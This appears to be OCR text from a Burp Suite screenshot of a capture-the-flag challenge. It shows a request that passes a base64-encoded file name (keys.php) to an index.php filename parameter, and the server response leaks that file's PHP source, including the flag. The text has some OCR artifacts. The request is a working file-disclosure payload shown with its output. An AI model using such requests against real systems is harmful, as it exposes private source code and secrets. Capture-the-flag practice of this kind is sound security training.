 发送 取消 < ▼ > ▼ 目标: http://114.67.246.176:177
请求
Raw Params Headers Hex
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.246.176:17733
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie:margin=margin; _ga=GA1.1.1710985037.1626329470;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470,1627724205
0 Connection: close
1
2
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Aug 2021 11:47:36 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{c005b5248670a8010974c2102c27e7b6}"; ?>